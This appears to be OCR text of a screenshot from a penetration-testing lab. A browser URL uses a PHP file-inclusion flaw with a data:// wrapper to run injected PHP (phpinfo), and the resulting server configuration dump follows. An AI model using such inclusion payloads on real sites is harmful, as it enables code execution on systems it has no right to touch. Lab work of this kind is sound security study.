 不安全 | 192.168.19.156/include.php?file=data://text/plain,<?php%20phpinfo();?>
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini,
/etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,